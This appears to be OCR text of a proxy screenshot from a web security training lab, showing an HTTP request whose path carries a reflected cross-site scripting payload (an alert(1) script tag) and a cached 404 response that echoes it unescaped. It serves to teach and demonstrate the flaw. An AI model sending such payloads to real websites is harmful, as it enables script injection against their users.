 Request
Pretty Raw \n Actions
1 GET /random</p><script>alert(1)</script><p> HTTP/1.1
2 Host: 0ad300fb03f6e946c2aa670f008000d0.web-security-academy.net
3 Cookie: session=e5iwTFGtdCeMDzKlLQ5wgJqbF0B7iqZe
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103",
"Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ad300fb03f6e946c2aa670f008000d0.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 57
8
9 <p>
Not Found: /random
</p>
<script>
alert(1)
</script>
<p>
</p>